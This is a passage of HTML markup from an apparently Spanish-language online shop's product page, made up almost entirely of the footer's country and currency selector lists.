                      €)
                    </option><option
                      value="HK"
                    >
                      RAE de Hong Kong (China) (HKD
                      $)
                    </option><option
                      value="MO"
                    >
                      RAE de Macao (China) (MOP
                      P)
                    </option><option
                      value="GB"
                    >
                      Reino Unido (GBP
                      £)
                    </option><option
                      value="CF"
                    >
                      República Centroafricana (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      República Democrática del Congo (CDF
                      Fr)
                    </option><option
                      value="DO"
                    >
                      República Dominicana (DOP
                      $)
                    </option><option
                      value="RE"
                    >
                      Reunión (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Ruanda (RWF
                      FRw)
                    </option><option
                      value="RO"
                    >
                      Rumanía (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Rusia (EUR
                      €)
                    </option><option
                      value="EH"
                    >
                      Sáhara Occidental (MAD
                      د.م.)
                    </option><option
                      value="BL"
                    >
                      San Bartolomé (EUR
                      €)
                    </option><option
                      value="KN"
                    >
                      San Cristóbal y Nieves (XCD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="MF"
                    >
                      San Martín (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      San Pedro y Miquelón (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      San Vicente y las Granadinas (XCD
                      $)
                    </option><option
                      value="SH"
                    >
                      Santa Elena (SHP
                      £)
                    </option><option
                      value="LC"
                    >
                      Santa Lucía (XCD
                      $)
                    </option><option
                      value="ST"
                    >
                      Santo Tomé y Príncipe (STD
                      Db)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (EUR
                      €)
                    </option><option
                      value="SL"
                    >
                      Sierra Leona (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapur (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SO"
                    >
                      Somalia (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="ZA"
                    >
                      Sudáfrica (EUR
                      €)
                    </option><option
                      value="SD"
                    >
                      Sudán (EUR
                      €)
                    </option><option
                      value="SS"
                    >
                      Sudán del Sur (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Suecia (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Suiza (CHF
                      CHF)
                    </option><option
                      value="SR"
                    >
                      Surinam (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard y Jan Mayen (EUR
                      €)
                    </option><option
                      value="TH"
                    >
                      Tailandia (THB
                      ฿)
                    </option><option
                      value="TW"
                    >
                      Taiwán (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TJ"
                    >
                      Tayikistán (TJS
                      ЅМ)
                    </option><option
                      value="IO"
                    >
                      Territorio Británico del Océano Índico (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      Territorios Australes Franceses (EUR
                      €)
                    </option><option
                      value="PS"
                    >
                      Territorios Palestinos (ILS
                      ₪)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TT"
                    >
                      Trinidad y Tobago (TTD
                      $)
                    </option><option
                      value="TN"
                    >
                      Túnez (EUR
                      €)
                    </option><option
                      value="TM"
                    >
                      Turkmenistán (EUR
                      €)
                    </option><option
                      value="TR"
                    >
                      Turquía (EUR
                      €)
                    </option><option
                      value="UA"
                    >
                      Ucrania (UAH
                      ₴)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistán (UZS
                      so'm)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="DJ"
                    >
                      Yibuti (DJF
                      Fdj)
                    </option><option
                      value="ZM"
                    >
                      Zambia (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabue (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar país/región</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">País/región</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    España (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afganistán
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Alemania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguila
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua y Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AN"
                          >
                            Antillas Holandesas
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arabia Saudí
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Argelia
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaiyán
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladés
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Baréin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Bélgica
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belice
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benín
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermudas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Bielorrusia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia y Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botsuana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brasil
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunéi
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bután
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cabo Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Camboya
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Camerún
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canadá
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribe neerlandés
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Catar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Chequia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chipre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Ciudad del Vaticano
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoras
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Corea del Sur
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croacia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curazao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Dinamarca
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egipto
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Emiratos Árabes Unidos
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Eslovaquia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Eslovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="ES"
                          >
                            España
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            Estados Unidos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Esuatini
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Etiopía
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Filipinas
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlandia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            Francia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabón
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Granada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grecia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Groenlandia
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadalupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guayana Francesa
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Guinea Ecuatorial
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bisáu
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haití
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungría
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Irak
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlanda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BV"
                          >
